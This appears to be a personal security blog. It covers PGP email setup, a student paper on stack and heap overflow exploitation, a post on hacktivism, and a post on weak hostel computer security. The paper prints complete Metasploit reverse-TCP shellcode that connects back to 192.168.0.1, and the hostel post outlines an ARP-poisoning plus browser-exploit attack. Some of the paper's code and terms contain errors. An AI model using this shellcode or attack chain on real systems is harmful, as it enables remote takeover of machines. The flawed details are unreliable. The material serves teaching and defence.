
For further key distribution, export your public key to an .asc file to your local filesystem:


Check it out:

Now you can distribute that to your friends, and some public key servers. Some examples are the pgp.com public key server and the MIT public key server

Here I’ll be submitting my key to the MIT server like so:


Then it can be looked up through providing a string to the “Extract a Key” search:
Now since you have distributed your key to a number of servers, users can now send you encrypted e-mail. You’ll want to get familiar with some public avenues of attaining public keys of others to verify their authenticity and be able to send encrypted e-mail to other users.


The following is an example of using the gpg command line tool with an established key ring:

Obviously it’s completely encrypted, so I’m going to use the gpg command line tool to decrypt this since I have the public key of the sender in order to verify the digital signature, and I have my private key which will be used to decrypt the message that was encrypted with my public key:

Decrypting the message:

As you can see this message was both signed by myself, and encrypted with the [email protected] public key. The plain text message is then saved to the file called “message”.

Enigmail Thunderbird Add-on

Now that we’ve had fun with the command line, this isn’t always the most efficient way to read/write e-mail. I use the Thunderbird for all my mail client needs. There’s a terrific add-on called Enigmail that will work with with thunderbird and your currently established PGP key ring to send and receive encrypted e-mail. That is what I used to send e-mail to the encrypted e-mail to the [email protected] account.
Just to show you how easy it is, you just have to enable the encryption options for your e-mail:

Everything is then taken care of for you! It will also automatically decrypt messages received and display that the message is signed by the sender!
Well, that pretty much covers all things PGP associated with OSX and clients. I highly recommend using as many layers of security as you can throughout all of your communication practices. It’s so easy now, so why not? I want to wish everyone a very merry Christmas and happy holidays!
Be safe!
-Josh
Arbitrary Code Execution in Commonly Used Applications
The following is a final paper I wrote for my Computer Networking and Administration course. It required discussions of a hypothetical company called “AusCloud”, and discusses arbitrary code execution vulnerabilities in commonly used applications and the architectures/structures which coincide with those vulnerabilities.
1.0 Introduction
AusCloud Brisbane is a company which makes use of a large amount of applications in order to access web services, database services, and any other service available for each of the Brisbane, Melbourne, Sydney, Signapore and Hong Kong offices. Each application involved, being server side or client side presents a new attack vector. The reason being is arbitrary code execution vulnerabilities within these applications. This is a critical aspect of infrastructure security, and a common vector of attack that can be exploited even when major security protections have been implemented, IE: firewalls, VPNs and and encryption functions.
This report will be discussing the following aspects:
• Stack Overflows
• Shellcode
• Heap Overflows
These are common exploitation vulnerabilities and components that are involved with these vulnerabilities (shellcode) that can result AusCloud systems/networks being compromised. The following paragraphs will be discussing these vulnerabilities in the context of the x86 process architecture.
2.0 Stack Overflows
A program “buffer” involves the contiguous storage of memory that is limited. A common context for this is an established array within a program. During a static context, it is established within the “Stack” in memory involved. A certain amount of memory is established that is written to while the program is in use. A static context results in a non-dynamic boundary of memory. The result is that the amount written to the buffer cannot exceed the amount specified by the buffer size. Thus establishing a buffer boundary for a program is extremely important while in development. A “Stack Overflow” arrises when this boundary is not set into place by the developer and results in an “overflow” of the established buffer, thus overflowing into separate parts of the stack. An overflow can be triggered by user supplied input that exceeds the established buffer size in programs that do not limit input sizes. This typically arises in programming languages that do not have automatic bounds checking, such as C. An analogy for this could be a glass of water having the capacity to contain a limited amount of say, 250ML, and a person persists to fill it over this limit, the additional water would “overflow” into an environment that the water was not originally meant for, being outside of the established glass buffer for receiving water.
[1][2]
2.1 The Stack
The following will introduce and explain components which make up the “Stack” data structure. When a program is brought into memory the operating system maps out the required memory size in which the program will run, and stores program data that needs to be used throughout execution. This data includes the .data, .text, and .bss segments. These segments serve various purposes, such as the .text containing program instructions to be conducted which is later used by the stack when referencing functions to run. [1]
Processor registers are used throughout program execution, in the x86 32-bit processor family these registers have the following categories:
• General Purpose
• Segment
• Control
• Other
General Purpose registers, such as EAX, EBX, and ECX are used for counters, storing memory addresses, memory offsets, and other purposes through program execution.The present boundary and placement of the stack in memory is defined by the ESP (Extended Stack Pointer) which is also a general purpose register. Segment registers such as CS, DS and SS are simply segment storage in order to comply with backward compatibility needs of 16-bit based applications, since x86 is 32-bit, a segment of this would be a 16-bit register. Control registers simply provide guidance of program execution. A control register that will be focused on throughout this paper is the EIP (Extended Instruction Pointer) which stores the address of the next operation to be executed. The Other registers are those which do not pertain to any of the previous categories. These are used for processor tests, and other needed functions. [1]
The stack is a data structure in memory which holds static values referenced throughout the program execution, and manipulated accordingly. It is a LIFO “Last In First Out” data structure in which the last element placed upon the stack is the first one to be taken off. The stack functions of PUSH, and POP make use of the ESP to reference where the stack is in memory, this being the first free address to use and the address of where the next operation is to take place (and thus segments are PUSHed onto and POPped off of this address). The stack grows downward in memory. Thus, for each added element to the stack, it is placed at a lower memory address. [1]
The most efficient application of the stack data structure is in association with function calls. Function calls alter the execution path of the program to provide function execution independently from other segments of the program. This is associated with many applications of the stack, that will provide insight into later problems concerning stack overflow exploitation. Prior to a function call being made there are preliminary actions which take place. These actions are known as the “prologue”. This involves actions such as pushing the EBP onto that stack since EBP needs to be used in the preceding events and the address currently stored there contains the address to calculate values within main. In this case prior to a function call, we need somewhere to store the ESP (Extended Stack Pointer) in order to reference local stack addresses. Then local function variable space is made on the stack by subtracting from the size of these from the ESP, and local variables of the function are then pushed onto the stack in question. Once the function is set up, the function can be called and executed accordingly, and once finished returns to main with reference to the EBP stored on the stack and the next execution instruction will be conducted which is held in the EIP. [1]
Providing an overview of stack based memory management will establish insight into issues that can arise when a buffer overflow takes place.

2.2 Data Buffers
As stated, a buffer is a contiguous set of memory that is written to by the program throughout execution. A buffer can be used to store any type of data entity, for example a set of adjacent chars making up a string. A common data structure that makes use of buffers are arrays. In the context of a stack, a static array would be written in a programming language and upon program execution it would be pushed onto the stack when needed. This would then provide writing space for functionality in the program being executed. Problems appear once data from user based input is written into an established buffer on the stack and no inherent bounds checking is in place. [1]
2.3 Stack Overflow
A typical scenario for a stack overflow would consist of an established buffer, that is written to directly without boundary based checking from user input. The following examples will provide scenarios in the C language, the code snippets are fairly comprehensive and straight forward, however I apologize for the need for some prior knowledge in the subject.
The following code provides a main, and a function that will take in user based input and set it into a char based buffer:
int main() {
    return_input()
    return 0;
}

void display_input() {
    char array[30];
    gets(array);
   printf(“%s\n”, array)
 }
This code provides the function display_input() that establishes a char array of 30 characters, this mapping out ~30 Bytes in memory accordingly. It then provides the “gets” function that provides writing from stand input (IE: the keyboard), and prints out the established array (and it’s contents) accordingly with the “printf” function. In C, char based arrays should be null terminated, however, “gets” does not provide this functionality, as well as not providing and boundary checking. This is the exploitable vector that results in a buffer overflow vulnerability. [1]
In order to exploit this vulnerability an attacker would provide input which exceeds the 120 byte buffer boundary, this would then continue to overwrite other aspects of stack accordingly. For example in the following screenshot the program inputs a length larger than 30 characters and a segmentation fault occurs:

The reason being is that the characters provided into the buffer overwrite into a non- accessible segment of memory. The following screenshot of output from a Graphical Debugger session shows the repercussions of overflowing the buffer onto the stack:

As you can see the same memory segments referenced earlier in program execution (in the ESP register is referenced while the function is being executed) are being overwritten. Why is this significant? The address 0x0804843d in the offset 0xbffff500 points to the next function to be executed once the function completes (the address to be pointed to be the EIP). When the buffer is overflowed this address is overwritten with 0x44, which is hexadecimal for the letter “D”. Now that we know the buffer overflow is overwriting this address, we can take control and set the memory address to whatever we want, thus controlling the flow of execution of the program. The next step would be to point the program to an offset in memory that contained instructions to execute. These instructions are known as “shellcode” that will be covered in the next section. This results in arbitrary code execution using the provided program in an unintended fashion. [1][2]
2.4 Stack Overflow Mitigation
Buffer overflow attack mitigation strategies pertain to a couple of different perspectives. From the programming standpoint dangerous functions such as “gets”, “strcpy” etc… should not be used. Null terminating functions should be used in conjunction with bounds checking which would provide limitations to the amount of data that can be written into the buffer. This would thwart a buffer overflow attack by the attacker not being able to overflow the buffer in question. Operating System mitigations have been set into place which can provide difficulty for buffer overflow attacks to be successful. These include ASLR (Address Stack Layout Randomization) which provides randomizing of stack based addresses to make it harder for the attacker to provide a proper offset in memory to execute first shellcode based instructions. Others include non-executable stack, which in turn would result in code upon the stack not being able to be executed. Common practices of this are DEP (Data Execution Prevention) which is implemented in Windows based systems to prevent execution of data through data execution vulnerabilities.[5][6][1]
3.0 Shellcode
In order for code execution to take place once a vulnerability has been identified in a target application, the attacker has to provide instructions for the program to execute through medium that brings those instructions into memory, which can then be referenced. These instructions consist of System Calls or “syscalls” which are call based interrupts made from user space to kernel space to make use of the operating system API to conduct certain functionality, as well as register manipulation to achieve certain functionality. This results in functionality being written in assembler to provide access to such low level function calls. This assembler is then converted into its hexadecimal opcode representation to be used within the context of an exploit, such as being set onto the stack to be executed in a buffer overflow attack. [1]
3.1 Shellcode Example
The following shellcode provides a reverse command shell over TCP to an attacker’s IP address at 192.168.0.1:
/*

-
*  windows/shell/reverse_tcp - 290 bytes (stage 1)

-
*  http://www.metasploit.com

-
*  VERBOSE=false, LHOST=192.168.0.1, LPORT=80,

-
*  ReverseConnectRetries=5, ReverseAllowProxy=false,

-
*  EXITFUNC=process, PrependMigrate=false,

-
*  InitialAutoRunScript=, AutoRunScript= */

unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2" "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85" "\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3" "\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d" "\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58" "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b" "\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff" "\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68" "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01" "\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50" "\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a" "\x05\x68\xc0\xa8\x00\x01\x68\x02\x00\x00\x50\x89\xe6\x6a\x10" "\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e" "\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56" "\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10" "\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a" "\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6" "\x85\xf6\x75\xec\xc3";

-
*  windows/shell/reverse_tcp - 240 bytes (stage 2)

-
*  http://www.metasploit.com
*/

unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2" "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85" "\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3" "\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d" "\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58" "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"

          "\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"  "\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x63\x6d\x64\x00\x89"   "\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44" "\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56" "\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5" "\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb" "\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a" "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
The preceding shellcode has been generated using the “Metasploit Framework” which is an exploit development framework written in ruby which provides tools to dynamically generate shellcode of this nature.
4.0 Heap Overflows
4.1 The Heap
The heap is another data entity used to hold dynamically allocated data during the execution of the program, as well as global variables, and variables that are too large to store on the stack. Heap based storage is needed when the amount of size allocation and the lifetime of those stored values are not known at compile time. The result is dynamically allocated blocks of data within memory during the execution of the program. [1][7][8]
Dynamic memory allocation is made possible by “allocators” provided by programming languages, such as C which provide functions for dynamically allocating and freeing memory. A function such as malloc() provides this functionality in memory allocations being provided by algorithms such as the dlmalloc() memory allocation algorithm in some (older) C based compilers. One important aspect of dlmalloc() is how blocks (known as chunks) are kept track of and identified. This is done through the use of “boundary tags” which are used to identify chunk based attributes. [1][8] The following depiction can assist in envisioning this:

[8]
Available chunks are then kept in “bins” which are searched in size order:
[8]
Freed chunks are brought together to form larger segments of free memory to be mapped and used. This algorithm then provides further efficiencies when allocating memory such as caching and lookasides. [8] The modernized “glibc” provides further optimizations for various situations and provides support for multi-threading. Mapping of memory is provided through system calls such as malloc(), realloc(), and free() to allocate memory dynamically during program execution. [1]
4.2 Heap Overflow
A heap overflow occurs in the same context of a stack based overflow, a dynamically allocated memory size is set and stores user based input. Since the size of the set memory is still fixed upon execution it can still be overflowed into separate segments of the heap. Where it begins to differ is the main goal is to manipulate a free() or malloc() instruction as apposed to controlling the EIP on the stack. [1]
A vulnerability exists when it is possible for one allocated chunk (a buffer) to overflow into meta-data of another allocated chunk, thus corrupting it (this is why this classification of vulnerabilities are known as memory corruption). The result is that the overflow can be used to manipulate the meta-data of the other chunk accordingly. [1] The following code provides two consecutively dynamically allocated arrays that are written to from user based input:
int main(int argc, char ** argv) {
    char *buf1;
    char *buf2;
    buf1 = (char*)malloc(1024)
    buf2 = (char*)malloc(1024)
    printf(“buf1 = %p buf2 = %p\n” buf1, buf2);
    strcpy(buf1, argv);
    free(buf2);

}
As you can see the if an input size greater than then allocated buffer size is provided into buf1 it will overflow, which in this case would overflow into buf2 on the heap. The key to exploitation is manipulating how the chunk is viewed by overwriting the chunks meta-data. To do this, in this case, the attacker would clear the buf2 header’s “previously in use bit” and set the “previous chunk” header value to “-1”. This would in turn allow an attacker to allocate their own chunk inside the buffer to later manipulate into a code execution vulnerability. [1]
4.3 Heap Overflow Mitigation
The preceding vulnerability obviously pertains to the fact that user based input can be used to overflow the buffer. In order to mitigate this the programmer would provide boundary based checking on user based inputs. Thus resulting in an attacker not being able to overflow into other heap segments. Mitigations for stack based overflows can also apply, being Data Execution Prevention and Address Stack Layout Randomization in order to prevent or make exploitation of these types of vulnerabilities more difficult. [5][6]
5.0 Conclusion
These vulnerabilities present a very real threat to companies such as AusCloud on a daily bases. They present a vector for compromising systems that provide all types of services to users inside and outside of the work environment. Mitigation strategies, and using services and software that implement secure coding practices is a must. These vulnerabilities are very common in most widely used applications but security procedures in the production life cycles as well as other developments has provided a means of protecting systems accordingly and addressing these issues as they come.
References
[1] Jack Koziol , David Litchfield , Dave Aitel , Chris Anley , Sinan “noir” Eren , Neel Mehta , Riley Hassell,The Shellcoder’s Handbook: Discovering and Exploiting Security Holes 2nd Edition
[2] Aleph1, Smashing the Stack for Fun and Profit, Source: http://www.phrack.com/issues.html?issue=49&id=14
[3] David Kennedy , Jim O’Gorman , Devon Kearns , Mati Aharoni, Metasploit: The Penetration Tester’s Guide
[5] Lixin Li and James E. Just, Address Space Randomization for Windows Systems, Source: http://seclab.cs.sunysb.edu/seclab/pubs/acsac06.pdf
[6] A Detailed Description of Data Execution Prevention, Source: http://support.microsoft.com/kb/875352/en-us
[7] Memory Management Glossary, Source: http://www.memorymanagement.org/glossary/h.html#heap.allocation
[8] Doug Lea, A Memory Allocator, Source: http://gee.cs.oswego.edu/dl/html/malloc.html
Intro
This post is going to consist of my ramblings that will coincide with my first encounters with IT (in)security and some predictions I made when I was 13 years of age which have coincidentally come true (to some extent) due to my views of the internet at the time (which seemed to be fairly accurate for a 13 year old). I’ll then go into my views on a number of groups that I’m not exactly an expert on, but interest me highly and why they do.
In The Beginning
I was 13 years old and my cousin was on MSN messenger talking to another cousin of mine while I was sitting next to him. He was requested to accept a file transfer, which he did, from my other cousin on the other end. At the time I didn’t know this but the file was an executable with the very distinguishable Visual Basic 6 default icon. Once the transfer had finished he proceeded to open the file. At that instance all of his MSN windows were opened and a message was sent across each one in spanish which was apparently provocative.
This amazed me immensely, and I couldn’t wait to learn more. This sparked my interest in computers at the time to more than just a machine to play games on - which has brought me to where I am today to some extent. What I wanted to post about was my reaction to this. I had heard about the term “hackers” before but had never given it much thought, and that night it had me thinking. The result of my extended thought processes was a conversation with my cousin about the entire subject. One sentence which sticks out in my memory was a statement that I made: “The hacker’s are going to control the Internet in the future.” This does not coincide completely with the state of the internet of today, but it does to some extent.
Recent Events
Typically I keep up with the ongoings of the internet through a number of channels, these being blogs, twitter, and the like. Recently on http://slashdot.org/ I saw a story about GhostShell. Apparently they’ve released a whopping ~1.6 Million account details pertaining to major organizations and governmental agencies. What’s interesting is how many major organizations are in this list of accounts, and how major this leak is! These kind of leaks coincide directly with my statements as an adolescent.
I really don’t have to harp on the concept of Anonymous (and it’s branch offs), and hacktivism as a whole, but the amount of breaches in recent years have been astronomical and are directly associated with these groups. One aspect that I do see important to take note of is that the overall intent of the concept of “hacktivism”. As they mentioned in the interview with Softpedia, “DeadMellox” who is apparently a non-existent individual - according to their leak - talks about their operations as being non-malicious. Even though they’ve leaked an immense amount of information to the public (most of it being detrimental to the companies/organizations in question) these holes will be found, and will be patched accordingly. Whereas if another group had come along and found these vulnerabilities, it could have had a much larger impact to the organizations in question - especially government based contractors. Just a number of interesting aspects to think about.
Do hacker’s control the internet? Well that’s a question you have to ask yourself and the currently established security industry. What I see is that a lot of work needs to be done, new standards have to be developed, secure protocols have to be developed based on experience in the past. Of course all of these things are being currently considered, and more secure protocols are being developed (such as IPSec being enabled by default in IPv6) but these things need to happen faster, and be well done. Humans are insecure by nature, and we trust too much. This will always be the case for years to come, but hopefully organizations begin to become security oriented and focuse on secure goals, and not just making money. I will be contributing this through my communal efforts, and a security based career that I will be working toward in the coming years, and we’ll see where the state of the world/internet is in the years to come.
-Josh
Intro
Recently I went up to Cairns for a diving trip with some friends (I’m Open Water certified). It was really fantastic and saw tons of cool things on the Great Barrier Reef. Along the way I noticed some things that troubled me. It all comes back to the problem of nobody putting in the extra time, or money to sustain a secure environment for travelling backpackers at establishments like hostels.
SSL
I’m going to leave names out of this, because I don’t want to point fingers at anyone. During my reservation process online I went to the Hostel’s website that I was going to be staying at. I navigated to my wanted booking dates (this is a very popular hostel so I wanted to book ahead of time) and chose which ones I wanted. On the payment page where Credit Card details were entered I checked (as I always do) and there was no SSL involved at this point. Typically a site will redirect you to an SSL (HTTPS) side of the site when it comes to payment time, obviously to have payment data encrypted as it travels across the internet to the server in question. I proceeded to hit the site with https://site.com to see if I could be under SSL the whole time, but their SSL certificate was expired so I didn’t want to go this route. I ended up using a site that provides bookings across multiple hostels to book at the same one which used an SSL portal to submit payment.
When I arrived at the hostel I told them this, so hopefully whomever runs their site will fix it, and managed to avoid some overhead fees for helping them out ;)
Public Machines
At every hostel they have public computers for backpackers and the public to use. Here they use ones that I’ve seen across my hostel ventures (which shall still remain nameless). This is obviously a well established company since it is widely used, and distribute a large amount of machines accordingly.
During my stay I was checking some things, even though I hate using publicly used machines I have some mitigations in place in case of a compromise like two factor authentication, and I know these machines use a freshly booted image each time they’re restarted so I felt alright (at first). I proceeded to look at some version numbers of the machine being used, they use Firefox 6.0 (super old) and Windows XP SP2 (super old), and a ton of other old software. Obviously from the version numbers you can guess that these are vulnerable to a wide range of exploits and had Windows automatic updates disabled, resulting in a completely vulnerable machine. You could also download and execute anything you wanted, being local privilege exploits, or what have you.
Since the images are booted fresh every time this is fine and dandy isn’t it? Well the machines that these were on actually had bootable devices enabled. If anyone was so inclined they could boot into anything they wanted, since there was also access to USB ports on every single machine. The first thing that came to mind for me was having one rogue machine on this network that could do something like ARP poisoning, with something like ettercap, redirect user browsers to a malicious browser exploit page with something like Browser Autopwn in Metasploit, and compromise each box when a browser was used, once this was done then un-poison them and head on your way. Obviously further MITM could take place if needed as well. This is just a simple example but you could really do anything with a local rogue machine on the network.
Other things could involve editing the bootable XP image directly with a bootable linux distro to accompany bootable malware, depending on what they use. There’s so many different angles that could be taken it’s scary, and hopefully none of this happens while they have these machines in place.
Afterthoughts
Hostels are ran by non-tech oriented people, and want to make the most bang for their buck due to their low pricing. I understand this, however, the company providing the machines being used should have locked these things down. The old images are one thing, but disabling boot options is not rocket science. It would have been one extra step. People using Hostels are usually backpackers, and/or people in the lower income bracket. The last thing they would need is unknown credit card charges, or things getting locked down by their bank when they’re nowhere close to home. I’ll be contacting the machine vendors to see their thoughts, and if anything can be done. I’ll update this accordingly.
-Josh
Intro
